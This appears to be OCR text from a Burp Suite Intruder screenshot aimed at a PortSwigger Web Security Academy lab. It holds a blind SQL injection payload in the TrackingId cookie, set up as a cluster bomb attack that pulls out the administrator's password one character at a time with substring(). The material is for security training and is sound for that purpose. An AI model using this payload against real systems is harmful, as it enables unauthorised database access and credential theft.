 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1f0073037b3a5784a3c3bc002000b5.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a1f0073037b3a5784a3c3bc002000b5.web-security-academy.net
3 Cookie: TrackingId=x'+union+select+'a'+from+users+where+username%3d'administrator'+and+substring(password,§1§,1)='§a§'--; session=
FetBBu06Je1qk5s3wiFkzrEahUJcQFvW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15